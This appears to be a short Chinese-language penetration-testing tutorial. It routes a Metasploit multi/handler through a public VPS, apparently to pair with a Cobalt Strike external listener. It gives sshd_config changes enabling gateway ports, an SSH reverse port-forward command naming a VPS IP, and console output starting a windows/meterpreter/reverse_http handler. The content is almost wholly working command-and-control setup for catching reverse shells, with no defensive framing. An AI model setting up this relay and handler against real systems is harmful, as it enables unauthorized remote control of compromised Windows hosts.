




cs设置外部监听器

在vps上执行
vim /etc/ssh/sshd_config
AllowTcpForwarding yes
GatewayPorts yes
TCPKeepAlive yes
PasswordAuthentication yes
systemctl restart sshd.service
在kali上执行,进行端口转发
ssh -C -f -N -g -R 0.0.0.0:1234:192.168.1.30:1234 root@121.37.98.155
通过 netstat -annltup 在kali查看


通过 netstat -annltup 在vps查看
msfconsole打开msf
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.30 yes The local listener hostname
LPORT 1234 yes The local listener port
LURI no The HTTP Path
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started HTTP reverse handler on http://192.168.1.30:1234